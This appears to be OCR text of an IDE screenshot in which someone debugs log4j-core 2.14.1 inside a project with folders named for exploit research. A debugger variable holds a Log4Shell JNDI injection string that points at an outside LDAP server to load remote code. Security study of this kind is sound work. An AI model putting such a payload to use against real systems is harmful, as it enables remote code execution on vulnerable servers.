 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help maven3-jdk8 - Logger.java [Maven: org.apache.logging.log4j:log4j-core:2.14.1]
log4j-core-2.14.1.jar org apache logging log4j core Logger PrivateConfig filter Test JRebel
Pr... Test.java AbstractLogger.java Logger.java Level.java StandardLevel.java ExtendedLogger.java
Project
Database
Maven
Structure
Favorites
JRebel
shiro
templatesIm
test
unserialize
urldns
util
xml
evil
EvilTest
TestInterceptor
resources
test
java
MyTest.java
target
Reader Mode
442 }
443
444 boolean filter(final Level level, final Marker marker, final String msg, final Throwable
445 final Filter filter = config.getFilter(); filter: null config: DefaultConfigurat
446 if (filter != null) {
447 final Filter.Result r = filter.filter(logger, level, marker, (Object) msg, t);
448 if (r != Filter.Result.NEUTRAL) {
449 return r == Filter.Result.ACCEPT;
450 }
451 }
452 return level != null = true && intLevel >= level.intLevel(); level: "ERROR" intLe
453 }
カラオケ
Debug: Test
调试器 Console
Frames
"main"@1 in group "main": RUNNING
filter:452, Logger$PrivateConfig (org.apache.logging.log4j.co
isEnabled:170, Logger (org.apache.logging.log4j.core)
logIfEnabled:1982, AbstractLogger (org.apache.logging.log4
error:740, AbstractLogger (org.apache.logging.log4j.spi)
main:9, Test (com.summer.test)
Variables
this = {Logger$PrivateConfig@1605} "PrivateConfig [loggerConfig=root, config=org.apache.logging.log4j.core.config.DefaultCo... View
level = {Level@1600} "ERROR"
marker = null
msg = "${jndi:ldap://121.5.169.223:1389/6gi89k}"
t = null
filter = null
logger = {Logger@1597} "com.summer.test.Test:ERROR in 14dad5dc"
intLevel = 200
Run Debug TODO Problems Profiler Spring Auto-build Build Terminal Dependencies 1 Event Log JRebel Console
All files are up-to-date (4 minutes ago) 453:10